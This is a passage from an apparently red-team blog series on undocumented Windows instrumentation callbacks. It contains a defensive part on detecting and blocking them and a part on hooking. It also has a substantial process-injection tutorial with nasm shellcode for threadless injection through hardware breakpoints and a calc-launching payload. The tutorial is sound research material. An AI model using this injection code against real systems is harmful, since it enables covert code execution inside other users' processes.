Search

Windows Instrumen­tation Call­backs – Part 4

Search

Windows Instrumen­tation Call­backs – Part 4

February 10, 2026

Windows Instrumentation Callbacks – Detection and Counter Meassures, Part 4

Introduction

This multi-part blog series will be discussing an undocumented feature of Windows: instrumentation callbacks (ICs).

If you don’t yet know what ICs are, we strongly recommend you read the first part of this series. If you are curious about what can be done with them, we recommend also reading the second and third part.

In this blog post we will cover ICs from a more theoretical standpoint. Mainly restrictions on unsetting them, how set ICs can be detected and how new ones can be prevented from being set. Spoiler: this is not entirely possible.

Disclaimer

  • This series is aimed towards readers familiar with x86_64 assembly, computer concepts such as the stack and Windows internals. Not every term will be explained in this series.
  • This series is aimed at x64 programs on the Windows versions 10 and 11. Neither older Windows versions nor WoW64 processes will be discussed.

Detection

In the first blog post we reversed NtSetInformationProcess to find out that the PROCESSINFOCLASS enum value 0x28 is used to set an IC. In the kernel the member InstrumentationCallback of the corresponding KPROCESS structure then gets set to the passed callback address. This of course means that a kernel driver could simply check the KPROCESS structure of the process to check if an IC is set. Before we move on to user-mode ways of detecting ICs, let’s cover something we haven’t in any of the previous posts: unregistering ICs.

Unregistering ICs

We thought “How hard can it be? We can simply call NtSetInformationProcess with a null pointer to unset it.” Correct… sometimes… if the process uses control flow guard (CFG), your IC would still be set as a null pointer is no valid call target. In the first blog post we already mentioned that ntoskrnl!NtSetInformationProcess+0x1d09 is where the callback address gets set in the KPROCESS structure, so let’s go there in the decompiler. In this case we renamed the relevant stack variable that contains the callback address to “ic_addr”. As can be seen, there is a call to MmValidateUserCallTarget with that address before it gets set in KPROCESS:

Consultant

Category
Date
Navigation

If we decompile MmValidateUserCallTarget, it quickly becomes clear that this has something to do with CFG as can be seen by the call to MiIsProcessCfgEnabled because otherwise simply 1 is returned.

A null pointer is very obviously not a valid call target; however, let’s quickly prove that this function isn’t successful by using a kernel debugger and placing a breakpoint on NtSetInformationProcess+1ccc, which is where MmValidateUserCallTarget is executed. Additionally, we placed a breakpoint on NtSetInformationProcess+1d09 to show where the IC gets set in the KPROCESS struct. As can be seen, when the address for the IC is passed to MmValidateUserCallTarget, the function returns 1 and KPROCESS is updated. However, when a null pointer is passed, 0 is returned.

You can’t see if KPROCESS is updated after the last g instruction; you will just have to believe us that it didn’t. But as can be seen in the previously shown decomplication of NtSetInformationProcess, the relevant code branch to update KPROCESS isn’t even executed, as instead ExRreleaseRundownProtection is called.

This means, an IC can only be entirely unregistered (be set back to 0) if a process doesn’t have CFG enabled. Otherwise, it can only be updated to a new valid call address and never be set back to the original value the InstrumentationCallback member value had at the processes start: 0. While any valid call target’s address can be used, the address should be carefully selected, as most will of course crash the program as random code would be executed. The updated callback of course still needs to do what is expected of an IC, which is to continue execution by jumping to r10. This also means that if a DLL that gets loaded into a CFG-enabled process sets an IC with the callback being in its own memory region, the process will crash once that DLL is unloaded and the DLL’s memory including the callback gets deallocated. In this case the callback would also need to get updated before the DLL is unloaded if the process shouldn’t crash.

For CFG-enabled processes it is thus not possible to hide from kernel mode drivers that an IC was set, as they can simply check if the process’s KPROCESS.InstrumentationCallback != 0. For non-CFG processes the InstrumentationCallback member can be restored to its original value.

In addition to that, enabling CFG makes ICs easier to detect on a big scale, as poorly written IC implementations will crash the process, which will be written to event logs. This is of course not great, but what’s better? Processes crashing, which indicates something weird is going on, or working processes with an attacker’s code inside?

User mode

That it is possible detect if an IC is set from kernel mode was obvious, as we discussed in the first blog part already that it’s merely a member of the process’s KPROCESS structure. Let’s discuss the way more interesting scenario: detecting from user mode if an IC is set on one’s own process. If you step through the process with a debugger, you will obviously be able to tell that an IC is registered if a syscall that is stepped over causes the code flow to magically jump to somewhere else. Let’s discuss different ways.

If an IC is set with NtSetInformationProcess, the logical way of checking if an IC is set would be to call NtQueryInformationProcess instead. However, when we disassemble/decompile NtQueryInformationProcess and search for the switch case on the second parameter, which is the PROCESSINFOCLASS, we can see that it is not implemented. This is shown by the following shortened decompilation:

NtQueryInformationProcess(arg1, proc_info_class, …)
[…]
+0x002b        int64_t proc_info_class_copy = (int64_t)proc_info_class;
[…]
+0x02f9            switch (proc_info_class_copy) {
[…]
+0x3bf6                case 5:
+0x3bf6                case 6:
+0x3bf6                case 8:
+0x3bf6                case 9:
+0x3bf6                case 0xb:
+0x3bf6                case 0xd:
+0x3bf6                case 0x10:
+0x3bf6                case 0x11:
+0x3bf6                case 0x19:
+0x3bf6                case 0x23:
+0x3bf6                case 0x28:
+0x3bf6                case 0x29:
+0x3bf6                case 0x30:
+0x3bf6                case 0x35:
+0x3bf6                case 0x38:
+0x3bf6                case 0x39:
+0x3bf6                case 0x3e:
+0x3bf6                case 0x3f:
+0x3bf6                case 0x44:
+0x3bf6                case 0x4e:
+0x3bf6                case 0x50:
+0x3bf6                case 0x53:
+0x3bf6                case 0x56:
+0x3bf6                case 0x5a:
+0x3bf6                case 0x5b:
+0x3bf6                case 0x5d:
+0x3bf6                case 0x5f:
+0x3bf6                {
+0x3bf6                    result = -0x3ffffffd;
+0x3bf6                    break;
+0x3bf6                }
[…]

As you might remember, we used 0x28 for setting the IC.

This means, we can’t use NtQueryInformationProcess to find out if an IC is set. We don’t know of any user mode function that allows querying for the IC; that does of course not mean that it doesn’t exist. By dumping kernel memory, we could of course again read out the KPROCESS structures to check for ICs, but this would obviously require a driver or some way to execute code in the kernel memory, riiiight Microsoft? There is a way (/are ways?) of dumping kernel memory including the KPROCESS structures entirely from user mode without needing to load any drivers yourself. We won’t tell you how this is done, as we are already spoon-feeding you enough 😉 Additionally, that would be a moral gray area; we want to keep EDRs/ACs a step ahead of attackers.

rcx and r10

In the first blog post we briefly mentioned that we recommend attaching a debugger to a program with and without an IC set to check the values of registers after syscalls but didn’t dive deeper into it. I attached WinDbg to a random process and set a breakpoint on a random syscall (ntdll!NtWriteVirtualMemory+0x12). As can be seen in the following screenshot, rcx was changed to the address of the instruction after the syscall, that is the ret instruction. Also, r10 was zeroed.

Now compare this to the following screenshot, which was taken after an IC was set:

As expected, r10 contains the address of the actual return address. The picture also shows that rcx contains the address of the start of the IC instead of the actual return address.

This means, we can detect poorly written ICs by checking rcx and r10 at the ret instruction after the syscall, that is the instruction it would normally execute if no IC was set. These registers can of course be arbitrarily changed by the IC, but that needs to be kept in mind by the author. If rcx isn’t properly set, it does not only leak that an IC is set but also where it is located in memory, which could be used to automatically dump it or for something even more interesting ‑ which we will get to.

Preventing ICs from getting set

If it is hard to detect whether an IC is set or not, we could try preventing others from setting them in the first place. This is not very easy to do. Let’s assume two different starting points of an attacker: the attacker is inside the process on which he wants to set an IC or the attacker is in another process. If the attacker is already in the kernel, you got entirely different problems so we will not discuss that.

One’s own process context

In the second part of this blog post, we already discussed one way of preventing the IC from getting overwritten, which was done by hooking NtSetInformationProcess. For a simple attacker this suffices; however, the hook can be avoided through direct and indirect syscalls. Even if the syscall instruction in NtSetInformationProcess is hooked, an attacker could use the syscall instruction of another Windows API to not run into the hook. This would mess up the callstack, but to detect that, a kernel driver would be required as once the syscall was executed and returned to user mode, the new IC is already set. Another idea is to place a page guard on the memory page of NtSetInformationProcess after registering an appropriate exception handler to detect SSN reads of the SSN of NtSetInformationProcess or nearby syscalls; this would however take a toll on performance.

Another detection mechanism is using a heartbeat. The originally set IC could use a counter that increments on every IC execution, while some regular code that is not in the IC checks every few seconds if the counter was incremented. If the counter wasn’t incremented in a while, the IC was overwritten, as syscalls are, depending on the program, constantly made. This way the program could then try reregistering its own IC, which is not guaranteed to succeed, but the program can again detect through the counter if reregistering the IC was successful.

If the attacker’s IC is adjusted to the program, he could of course also increment that counter himself, or even more interesting: if the previous ICs address was leaked through the beforementioned ways, the attacker’s IC could call the previous IC through its own IC while filtering what is passed to it. This means, it is not only interesting for attackers to hide that an IC is set but also for defenders as there’s no proper way of being entirely sure that your IC is the registered one. At this point we are talking about a very sophisticated attacker, as the IC would need to be highly adapted. If the victim process does not repeatedly dump the IC address itself (very unlikely), it has no way of knowing if its own IC was overwritten, as any detection logic in that IC can be automatically executed by calling the IC from the new, actually set IC.

Other process context

As initially mentioned, setting an IC on another process requires the SeDebugPrivilege. This is a very extensive privilege. If the user does not have this privilege, there is no way for him to set an IC on another process. This means, properly hardening your environment and stripping users of unneeded privileges is also the best defense against ICs being set on other processes.

Let’s assume the user has the SeDebugPrivilege. In that case the victim process can’t do much against an IC being set other than repeatedly scanning for open handles and closing those with the PROCESS_SET_INFORMATION access mask. This contains a race condition, as with the correct timing an IC can still be set. Of course, once the IC is set the same detection mechanisms mentioned in “One’s own process context” apply again.

Closing words

This marks the end of this blog series. Congratulations if you read through all of it! If you got questions or built upon this research (as there’s still a lot to discover with ICs), feel free to reach out.

Further blog articles

Red Teaming

Windows Instrumen­tation Call­backs – Part 4

February 10, 2026 – In this blog post we will cover ICs from a more theoretical standpoint. Mainly restrictions on unsetting them, how set ICs can be detected and how new ones can be prevented from being set. Spoiler: this is not entirely possible.

Author: Lino Facco

Mehr Infos »
Reverse Engineering

Windows Instrumen­tation Call­backs – Part 3

January 28, 2026 – In this third part of the blog series, you will learn how to inject shellcode into processes with ICs as an execution mechanism without creating any new threads for your payload and without installing a vectored exception handler.

Author: Lino Facco

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Windows Instrumen­tation Call­backs – Part 3

Search

Windows Instrumen­tation Call­backs – Part 3

January 28, 2026

Windows Instrumentation Callbacks – Injections, Part 3

Introduction

This multi-part blog series will be discussing an undocumented feature of Windows: instrumentation callbacks (ICs).

If you have not yet read the first and second part of this series, we strongly recommend you read it to find out what ICs are and how to set them.

In this third part of the blog series, you will learn how to inject shellcode into processes with ICs as an execution mechanism without creating any new threads for your payload and without installing a vectored exception handler.

Disclaimer

  • This series is aimed towards readers familiar with x86_64 assembly, computer concepts such as the stack and Windows internals. Not every term will be explained in this series.
  • This series is aimed at x64 programs on the Windows versions 10 and 11. Neither older Windows versions nor WoW64 processes will be discussed.
  • This post contains much assembly code; don’t be a script kiddie – take your time to understand what you’re doing instead of just copy-pasting!

Recap

In the first blog post we learned how to install an IC on a process and how to use that callback to interact with specific syscalls.

We learned this by the example of intercepting the syscall made by OpenProcess inside the subfunction NtOpenProcess. After intercepting NtOpenProcess, we closed the handle that was opened and spoofed a return value of STATUS_ACCESS_DENIED.

In the second part of the series, we learned how to hook arbitrary code in the current process context with ICs using exceptions.

However, we haven’t yet set an IC on another process even though we learned in the first part of this series that this should be possible with the SeDebugPrivilege. Due to the IC getting executed as a callback to every returning syscall, setting an IC on another process would mean getting code execution in that processes’ context, which can be used for a process injection.

Process injection

If you understood the blog series so far, it is very likely that you know what a process injection is. Let’s break down what is normally needed for a regular process injection, that is injecting code into another process. Depending on whether you’re familiar with the concept of virtual address spaces and virtual memory in general, trying to access memory in another process would result in expected or unexpected results. The code normally needs to get written to the other process. Obviously, to write the code to the other process’ memory space, you need to have a handle to the process with sufficient permissions and need to know where to write the code. For this you normally have two options: allocating memory in the other process context or overwriting an existing executable memory region. After the code was written to an executable memory region, it needs to get executed. The most basic process injections use the CreateRemoteThread function for this. Other execution mechanisms are, for example, API hooking, early bird APC injections or thread hijacking. There are many ways, but they all effectively just execute the written code. There are multiple websites online that collect different execution mechanisms; however, most don’t include ICs. While researching ICs, I found a blog post by Black Lantern Security about detecting process injections. They briefly mentioned using ICs for call stack analysis to detect injections, which is a great use case for them, but it can also be used for exactly what it should detect. That would also have the bonus effect of overwriting their IC, basically removing those security checks. In the next part of this blog series, we will cover ICs from a more defensive standpoint and how to protect against your own IC being overwritten.

I also found a blog post by splinter_code who seems to have already written a blog post about using ICs for process injections in 2020. Don’t worry, we will of course expand on that and not copy his work. How complicated your IC injection code needs to be heavily depends on your payload. Assume you, for example, only want to make one WinExec call and your payload in total got like ten assembly operations, this won’t add a massive overhead to your program. You could just directly call the payload in the IC (assuming you added a way to disable syscall recursion in the IC), but once you use a payload that yields, for example a C2 agent, the program will stop working/run into issues because a required thread was hijacked. splinter_code solved this by creating a new thread, which is a valid approach. However, I wanted to avoid thread creation callbacks. So, how do we execute code without spawning a new thread and without causing the thread that called the IC to yield for long? By instead spawning a process. Just kidding, let’s reuse the hooking method we used in the previous blog post and instead hook a thread exit to hijack the thread. Threadless injections are no novel concept, but they normally use byte patches or register an exception handler for patchless hooking. Using ICs we can avoid registering an exception handler. In our case we still set a hardware breakpoint, but you could also, for example, use page guards.

To keep this post brief, we will not cover the following relevant topics, as they are not specific to this injection technique and there are multiple ways of implementing those: process ID enumeration, handle opening, memory allocation, memory writing.

Only one note on handle opening: a cautious reader of the OpenProcess MSDN page might’ve read the following part: “If the caller has enabled the SeDebugPrivilege privilege, the requested access is granted regardless of the contents of the security descriptor.” As said in the recap, we found out that the SeDebugPrivilege is required to set an IC on another process in the first blog post. Herein lays the fundamental “problem” of using an IC as an injection technique. The SeDebugPrivilege is a very powerful privilege, as it effectively disables security checks. This means, the injector already needs extensive privileges on the computer to use an IC as an injection technique. As mentioned by Microsoft, members of the Administrators group have the SeDebugPrivilege by default. This also means that for you to test your injector you need that privilege, for example by launching the injector from an administrative PowerShell.

Core injection logic

To simplify the rest of the blog post, let’s define some words that we will use:

  • Payload: This is the code that should get executed as the goal of the injection, in our case it will be a WinExec call that spawns a calculator. In your case it could be whatever, it could for example also be a manual mapper that maps an entire DLL into the victim process.
  • Payload wrapper: This includes all the code that sets up the payload execution. We will define the specific requirements later, but the wrapper is what the IC will execute. It is basically the IC bridge from the previous posts with some additional logic, just that it is this time injected into another process for the IC to execute there and not in its own process context. The wrapper remains static, only the payload changes.
  • Wrapped payload: Both the payload and the payload wrapper. The wrapped payload will be allocated and written to the victim process, not the payload and payload wrapper individually.

In the previous two blog posts we did not delve further into the build system, as we simply linked our C++ code with the assembly IC bridge; however, this isn’t what we will be doing this time. Both the payload and payload wrapper need to be position-independent, as they shouldn’t be executed in our process’s context but instead the victim’s. This also means that we need both the starting address and the size of the assembly code to copy it over to the other process. I find the easiest way to do this is to write the entire shellcode in an assembly file and then use a build system such as CMake with pre-compile steps to first assemble the assembly and then write them to a C++ header file that simply contains a C++ array with the assembled bytes in it.

In other words: the CMakeLists.txt file contains multiple add_custom_commands, which first executes the assembler (we’re using nasm), then uses objcopy to copy out the .text section of the object file into a temporary binary file and then executes a Python script to read in the binary file and converts it into a C++ array, which is written to a header file that is part of the CMake targets’ sources. In this case, we only did this for the payload wrapper.

Payload

As mentioned before, we’re using nasm as assembler for this post. “;” marks comments in nasm.

For our testing we used the following hard-coded payload:

mov ecx,0x636c6163 ; calc
push rcx
mov rcx, rsp
mov r14,0x7fffffffffffffff ; will be replaced with WinExec

sub rsp, 0x28 ; Shadow space + alignment
call r14
add rsp, 0x30
ret

Consultant

Category
Date
Navigation

As can be seen, a null-terminated “calc” string is pushed onto the stack and used as an argument to a call to 0x7fffffffffffffff after the stack was aligned (RSP % 0x10 = 0).

But why are we using 0x7fffffffffffffff as a call target? We aren’t, we are simply using it as a placeholder. ASLR changes the memory address of, among other things, WinExec. This means, WinExec’s address isn’t known at compile time. There are two solutions for this:

  1. We add a dynamic resolution function to the shellcode with, for example, a PEB walk.
  2. We abuse the fact that ntdll, kernel32 and kernelbase (the DLLs we will require) have the same base address in all processes, as it only gets changed on a reboot. This means, the address of WinExec in the injector is the same as in the process to inject into.

In this case we utilize option 2 to keep the shellcode small. Using a search function, 0x7fffffffffffffff will be replaced before it is injected into the other process to update it to its correct address. This is possible because, as mentioned, we copy the assembled bytes of the assembly code to an array, meaning the required bytes are not in R-X memory but in RW-. This could of course also be rewritten so that it reads in a payload instead of having it hard-coded.

The payload can be anything, as long as it considers the following restrictions:

  • Needs to be position-independent
  • Needs to properly restore the stack after execution or terminate its own thread

Payload wrapper

So, what does the payload wrapper need to include? Everything to correctly set up the payload execution, in other words all the IC logic. First off, we don’t want our payload to execute multiple times, so in our example have multiple calculators pop up. That means, if we don’t want to unregister our IC after execution, we need a flag to signal when the payload was already executed. As the payload should execute once in the entire process and not once every thread, we will need a process-wide flag. We will implement a process-wide flag and not unregister the IC, as we can’t spoon-feed you everything 😉

Also, as mentioned, we will be setting a hardware breakpoint on a thread exit (RtlExitUserThread). It would be very inefficient if we set the hardware breakpoint again and again on every IC call. So, we will also need a thread-local flag to signal when the breakpoint was set, so this step will be skipped on all following IC calls from that thread.

The injected IC should execute the following rough pseudo-code logic:

bool payload_executed = false
bool thread_set_hardware_bp = false
callback(void* ic_origin) {
if (!payload_executed && !thread_set_hardware_bp) {
   thread_set_hardware_bp = true
   if (!set_hwbp(RtlExitUserThread)) // Does syscall
     thread_set_hardware_bp = false   
   return
}
if (!is_exception(ic_origin))
   return
if (exception_origin != RtlExitUserThread)
   return
remove_hwbp(RtlExitUserThread) // Does syscall
if (!payload_executed) {
   payload_executed = true 
   execute_payload() // (Most likely) does syscall
}
restore_context()
}

In the previous posts we used a flag to avoid recursion; in this case we don’t need a second thread flag. The only way for a syscall to happen if the exception doesn’t come from our breakpoint is through set_hwbp, which is why the flag is enabled before the function call and unset if the breakpoint wasn’t set successfully.

This means, GetThreadContext and SetThreadContext, the two functions issuing a syscall down the line, trigger the IC again but since they aren’t the expected exception they just return from the IC.

A process-local flag can be set by allocating memory with read and write permissions and using a certain address as a flag. As we want to avoid any RWX memory allocations, we will need two memory regions with different permissions: RW- for the flag and R-X for the code itself. RWX allocations should be avoided due to them being highly suspicious. This causes another issue: the flag address can’t be known at runtime due to being dynamically allocated. If we allocated the memory for the flag from inside the executable code that was written to the victim process, we would only have the address of the flag in the same IC call in which the flag was allocated, due to the memory region being not writable, so we couldn’t store it.

Our solution for this is to use a placeholder address for the flag such as with the WinExec address in the payload. The injector first allocates the memory for the flag and then searches for the placeholder inside the compiled wrapper that was written to an array through prebuild steps, replaces it with the address of the allocated memory and only then writes the wrapper to the victim process.

Setting a hardware breakpoint

As mentioned, we will use the same hooking technique used in the previous blog post to hook RtlExitUserThread, just that this time we will need to inject that code into the other process meaning it needs to be position-independent shellcode instead of a regular C++ function. This does not only apply to setting the hardware breakpoint but all the code that needs to get injected. As this is a bunch of assembly instructions, let’s start by writing the helper functions before the core execution logic.

The following code basically does the following:

bool set_dr(DWORD64 bp_address, bool enable) {
CONTEXT context = { .ContextFlags = CONTEXT_DEBUG_REGISTERS };
GetThreadContext(GetCurrentThread(), &context);
context.Dr3 = bp_address;
context.Dr7 |= 1ULL << 6;
SetThreadContext(GetCurrentThread(), &context);
}

Approximately this can be done with the following code; we just hard-coded the usage of Dr3 for no specific reason. You could of course also use other debug registers or add the possibility to add all of them.

; rcx = breakpoint address
; rdx = Enable (1) / Disable (0)
; Return: Rax != 0 = success
; RSP needs to be aligned
set_dr:
   ; Save used registers
   push r14
   push r13
   push rdi
   push rbx
   mov r13, rcx
   mov rbx, rdx
   sub rsp, 0x4d8 ; Size of CONTEXT struct + 8 alignment
   mov rdi, rsp ; CONTEXT base
   mov r14, rdi ; rep stosq changes rdi, this is backup
   ; Zero CONTEXT struct
   mov rcx, 0x9a ; (4d0 / 8) --> amount of uint64_t's
   xor rax, rax
   rep stosq
   ; CONTEXT_DEBUG_REGISTERS
   mov dword [r14 + 0x30], 0x00100010
   ; GetCurrentThread() == -2
   xor rcx, rcx
   dec rcx
   dec rcx
   ; The saved CONTEXT base
   mov rdx, r14
   ; Shadow space
   sub rsp, 0x20
   ; GetThreadContext placeholder
   mov rdi, 0x6CCCCCCCCCCCCCCC
   call rdi
   add rsp, 0x20 ; Shadow space
   ; if return value == 0 it errored
   test rax, rax
   jz _set_dr_ret
   ; Set Dr3
   mov qword [r14 + 0x60], r13
   ; offsetof(CONTEXT, Dr7) = 0x70
   mov rcx, [r14 + 0x70]
   ; Clear Dr3 specific bits
   and rcx, ~((3 << 16) | (3 << 18) | (1 << 6)) 
   test rbx, rbx
   jz _skip_enable_bp
  ; Set local Dr3 enable (Execution type execute = 0 & length needs to be 0)   
  or rcx, (1 << 6) 
_skip_enable_bp:
   ; Dr7 = new Dr7
   mov [r14+0x70], rcx
   ; SetThreadContext
   xor rcx, rcx
   dec rcx
   dec rcx
   mov rdx, r14
   ; Shadow space
   sub rsp, 0x20
   ; GetThreadContext placeholder
   mov rdi, 0x5CCCCCCCCCCCCCCC
   call rdi
   add rsp, 0x20 ; Shadow space
_set_dr_ret:
   add rsp, 0x4d8 ; + 8 alignment
   pop rbx
   pop rdi
   pop r13
   pop r14
   ret

Flag helper functions

For the process-wide flag, we will use a placeholder (0x2CCCCCCCCCCCCCCC), which will be replaced at runtime. For the thread-local one, we will again use the Thread Environment Block. There are more unsuspicious ways of doing this.

load_bp_set_ptr_into_rcx:
; TEB 
mov rcx, gs:[30h]
; TEB->InstrumentationCallbackDisabled 
add rcx, 1b8h
ret
load_bitflag_into_rcx:
; rcx = pointer bit flag (placeholder currently)
mov rcx, 0x2CCCCCCCCCCCCCCC
ret

Execution logic

Looking back at the pseudo code, we got set_hwbp and remove_hwbp covered and now also got access to the two flag variables through the helper functions, so let’s get to implementing the core logic. I didn’t mention one requirement in the pseudo code: stack alignment. Callbacks aren’t always guaranteed to be aligned (RSP % 0x10 != 0, sometimes RSP % 0x10 = 8). To avoid issues, we are manually aligning the stack so all Windows API calls and also the payload call is 16 bytes aligned. So that the stack can be properly restored, we aren’t simply overwriting RSP but instead push a placeholder to check when returning if the stack was adjusted.

entry:
; The actual return address of the IC
push r10
push r14
mov r14, rsp
add r14, 0x10
push rax
push rcx
push rdx
; Rsp should be aligned for both cases, so it’s done here
mov rdx, rsp
and dl, 0xF
cmp dl, 0x8
jne _skip_align
mov rdx, 0xDEADBEEF
push rdx
_skip_align:
call load_bp_set_ptr_into_rcx
xor rax, rax
cmp [rcx], rax
je _hwbp_is_set
; “is_exception” check and payload execution
_hwbp_is_set:
; […]
_ret_unalign:
; Unalign rsp if it was previously modified
cmp dword [rsp], 0xDEADBEEF
jne _ret
add rsp, 8
_ret:
pop rdx
pop rcx
xor rcx, rcx
pop rax
pop r14
; r10 still on top of stack à return to it
ret

First execution

To follow the execution flow logically, let’s first cover what happens when an IC is first triggered in a thread (_first_execution_in_thread). Let’s look at the relevant excerpt from the pseudo code:

[…]
if (!payload_executed && !thread_set_hardware_bp) {
   thread_set_hardware_bp = true
   if (!set_hwbp(RtlExitUserThread)) // Does syscall
     thread_set_hardware_bp = false   
   return
}
[…]

The first line of this pseudo code was already partially written in the execution logic chapter. Only the first part of the if statement, whether the payload was executed or not, is missing. In addition to checking that, we need to set the flag that the hardware breakpoint was set to not call the IC recursively. If setting the HWBP wasn’t successful, the flag should be unset.

As we already wrote our helper functions to retrieve the flag addresses and set a breakpoint, this is simply a matter of combining things:

_hwbp_is_set:
call load_bitflag_into_rcx
xor rax, rax
inc rax
; Was payload already executed? If yes, don’t set BP
cmp [rcx], rax
je _ret_unalign
 ; Set BP set flag to avoid recursion
call load_bp_set_ptr_into_rcx
 xor rax, rax
inc rax
; bp set flag = 1
mov [rcx], rax
; RtlExitUserThread placeholder
mov rcx, 0x3CCCCCCCCCCCCCCC
xor rdx, rdx
inc rdx ; Enable hwbp
call set_dr
; Failed (rax != 0)?
test rax, rax
jnz _ret_unalign
;  bp set flag = 0 to retry on the next IC trigger
call load_bp_set_ptr_into_rcx
xor rax, rax
mov [rcx], rax
; Fall through on purpose to return
_ret_unalign
; […]

After HWBP was set

Let’s look back at the pseudo code for all this to function. We already wrote the code for the first execution within a thread and the logic to set a HWBP. All that’s left to do now is the following excerpt from the pseudo code:

bool payload_executed = false
bool thread_set_hardware_bp = false
callback(void* ic_origin) {
[…]
if (!is_exception(ic_origin))
   return
if (exception_origin != RtlExitUserThread)
   return
remove_hwbp(RtlExitUserThread) // Does syscall
if (!payload_executed) {
   payload_executed = true 
   execute_payload() // (Most likely) does syscall
}
restore_context()
}

We already implemented most of the required logic in the second part of this series – just in C++. If you are unsure how to detect whether the IC was triggered by a HWBP and how to restore execution after a HWBP was triggered, we recommend reading the second part of this series again and then returning to this point. We will, for example, not again explain how we know that we need to intercept KiUserThreadExceptionDispatcher.

Alright, back to coding:

; […]
; Check if the hardware breakpoint was triggered
; KiUserThreadExceptionDispatcher placeholder
   mov rcx, 0x4CCCCCCCCCCCCCCC
   cmp r10, rcx
   jne _ret_unalign
; r14 is still the top of the original stack
; this should be a CONTEXT*, if it is a nullptr its bad :)
   test r14, r14
   jz _ret_unalign
   ; Exception thrown, but is it ours?
   ; RtlExitUserThread placeholder
   mov r10, 0x3CCCCCCCCCCCCCCC
   mov rcx, [r14+0xf8]
   cmp r10, rcx
   ; Not our exception
   jne _ret_unalign
   ; Unset bp
   xor rcx, rcx
   xor rdx, rdx
   call set_dr
   call load_bitflag_into_rcx
   ; Save context base
   push r14
   ; payload was already executed
   cmp qword [rcx], 1
   je _restore_context
   ; Set payload executed flag
   mov qword [rcx], 1
   sub rsp, 0x20
   call payload
   add rsp, 0x20
   ; as you can see, the payload needs to not mangle the stack
   ; otherwise it should call RtlExitUserThread itself
   ; if it mangled the stack rcx wouldn’t be the context base in the next line
_restore_context:
   ; Restore context base to rcx     
   pop rcx
   ; Set ResumeFlag in EFlags register
   or dword [rcx+0x44], 0x10000
   ; ExceptionRecord = nullptr
   xor rdx, rdx
   ; Call RtlRestoreContext
   sub rsp, 0x20
   mov rdi, 0x8CCCCCCCCCCCCCCC
   call rdi
   ; RtlRestoreContext doesn’t return

If you were a careful reader and/or followed along and tried to assemble the code yourself, you might’ve noticed that the ‘payload’ label is missing. Where does it come from? Easy, we just added the payload label at the end of all our code to use a relative reference. That way we can just add the payload to the end of the payload wrapper and it will be able to execute the payload, even if the payload and the wrapper were assembled separately and the byte arrays were just added to each other.

If you made it this far and understood what we were doing, congrats! You’ve pulled through, now we can finally transition back to C++.

C++ code

If you followed our recommendation of using CMake/a build system with prebuild steps to assemble the assembly for you and transform it to a byte array, you should most likely have two arrays now: one for your payload and one for the wrapper. If you only got one fixed payload you always want to use after compilation, you could of course also directly assemble both the payload and the wrapper together or directly copy them together with prebuild steps.

Now you need to replace the placeholders in that/those byte arrays. You could of course also add a PEB walk to dynamically retrieve the required function addresses and not use placeholders; we decided against this for our wrapper for size reasons and to keep the blog post brief.

Talking about that, the blog post is already pretty long so we’ve decided to not add any of our C++ code 😉. If you understood the blog series so far, searching for 8-byte numbers in a byte array and replacing them should be an easy task for you. If you go through the assembly again, you will need to replace the placeholders 0x2CCCCCCCCCCCCCCC till 0x8CCCCCCCCCCCCCCC. The placeholders are commented with what function they require. The flag placeholder simply requires a 1-byte allocation with read and write permissions in the target process.

After replacing the placeholders and adding them to one array/vector, that data needs to be written to an executable memory region in the victim process. For this, obviously an opened handle is required that allows memory writing and memory allocations if any allocations are done. After the shellcode was copied over, an IC needs to be set on the other process with the callback being specified as the start of the copied shellcode. For this, a handle with the PROCESS_SET_INFORMATION access mask is required. Keep in mind that you require the SeDebugPrivilege to set an IC onto another process. You can, for example, start your program from an administrative PowerShell.

Closing words

In this blog post you learned how to write the shellcode required to inject shellcode into another process with ICs. You hopefully also managed to write the required C++ code yourself. This is of course not the only way to utilize ICs for injections. To my knowledge ICs are the most powerful feature of Windows usable in user mode. In general, we only covered a fraction of what is possible with ICs, for example we haven’t covered getting callbacks to APCs with them.

ICs aren’t only usable in offensive ways though; they are, for example, also very interesting for EDRs and anti-cheats.

Three parts of this series were about mainly offensive use cases of ICs. In the next and last part of this series, we will discuss ICs from a more defensive standpoint: how they can be detected and how to detect if someone overwrote your IC.

Further blog articles

Red Teaming

Windows Instrumen­tation Call­backs – Part 4

February 10, 2026 – In this blog post we will cover ICs from a more theoretical standpoint. Mainly restrictions on unsetting them, how set ICs can be detected and how new ones can be prevented from being set. Spoiler: this is not entirely possible.

Author: Lino Facco

Mehr Infos »
Reverse Engineering

Windows Instrumen­tation Call­backs – Part 3

January 28, 2026 – In this third part of the blog series, you will learn how to inject shellcode into processes with ICs as an execution mechanism without creating any new threads for your payload and without installing a vectored exception handler.

Author: Lino Facco

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Windows Instrumen­tation Callbacks – Part 2

Search

Windows Instrumen­tation Callbacks – Part 2

November 12, 2025

Windows Instrumentation Callbacks – Hooks, Part 2

Introduction

This multi-part blog series will be discussing an undocumented feature of Windows: instrumentation callbacks (ICs).

If you have not yet read the first part of this series, we strongly recommend you read it to find out what ICs are and how to set them.

In this blog post you will learn how to do patchless hooking using ICs without registering or executing any user mode exception handlers.

Disclaimer

  • This series is aimed towards readers familiar with x86_64 assembly, computer concepts such as the stack and Windows internals. Not every term will be explained in this series.
  • This series is aimed at x64 programs on the Windows versions 10 and 11. Neither older windows versions nor WoW64 processes will be discussed.

Recap

In the first blog post we learned how to install an IC on a process and how to use that callback to interact with specific syscalls. We learned this by intercepting the syscall made by OpenProcess inside the subfunction NtOpenProcess. After intercepting NtOpenProcess, we close the handle that was opened and spoof a return value of STATUS_ACCESS_DENIED. This allows us to get a callback on every syscall that returns and which was made. However, it does not allow hooking arbitrary code. Also consider this: a program calls NtSetInformationProcess to set its own IC after you have already set an IC. Which IC do you think is called? Your original IC or the new IC passed in NtSetInformationProcess? Give it a try.

Hooking

If you are reading this article, there’s a good chance you know what patchless hooking is. If you don’t, we will explain the patchless part; however, you are assumed to know what hooking in general refers to.

There are many hooking techniques, but they are either patchless or require a patch. Regular inline hooks work by patching the executable memory/the binary to redirect execution to the code of the installed hook. Assuming a person wants to hook a binary file on disk, and changes (aka patches) the binary’s bytes, the signature of the binary is changed, as the binary no longer contains the same bytes.

Patchless hooking

As you might’ve guessed, patchless hooking techniques are techniques that do not require a patch. This means, none of the bytes in the executable memory region that is to be hooked are changed, so the signature of that memory region stays the same, meaning the hook can’t be detected by signature scans.

